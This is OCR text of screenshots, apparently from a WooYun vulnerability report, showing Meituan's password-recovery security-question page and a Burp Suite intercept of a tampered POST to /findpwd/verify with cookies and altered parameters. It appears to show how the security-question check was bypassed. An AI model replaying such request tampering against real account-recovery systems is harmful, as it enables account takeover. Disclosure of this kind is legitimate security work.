 美团 验证中心
meituan.com
登录 注册 联系客服
系统错误
找回密码
1. 选择验证方式
2. 验证/修改
您正在通过“密保问题”方式进行验证/修改
请您仔细回想之前设置问题的答案
问题一： 1
答案： 1
问题二： USER_SECURE_QUESTIONS_NOT_ENOUGH
答案： 1
下一步 上一步
©2015 meituan.com 京ICP证070791号 京公网安备11010502025545号
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to https://verify.meituan.com:443 [211.151.229.99]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /findpwd/verify HTTP/1.1
Host: verify.meituan.com
Connection: keep-alive
Content-Length: 20
Accept: */*
Origin: https://verify.meituan.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://verify.meituan.com/findpwd/info
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: abt=1437558308.1440864000%7CBCE;
rvd=30459288%2C25897363%2C28001086%2C25460886%2C26281203; scty=1;
vipnotice_12484833=%7B%22status%22%3Atrue%2C%22growthValue%22%3A39%2
%2C%22cityid%22%3A236%7D; lsu=13333333336;
vipnotice_224574047=%7B%22status%22%3Atrue%2C%22growthValue%22%3A15%
0%2C%22cityid%22%3A236%7D; nodelogin=1; __mta=55418644.1437558303785
__utma=211559370.1587968969.1437569304.1437569304.1437569304.1;
__utmz=211559370.1437569304.1.1.utmcsr=(direct)|utmccn=(direct)|utmc
__t=1437569206380.20.1437572452533.Borders.Amymeituan; uuid=294b6d97
em=bnVsbA; om=bnVsbA; code=
callback=http%3A%2F%2Fpassport.meituan.com%2Faccount%2Fsettingpasswo
id=11&status=1&msg=1
www.wooyun.org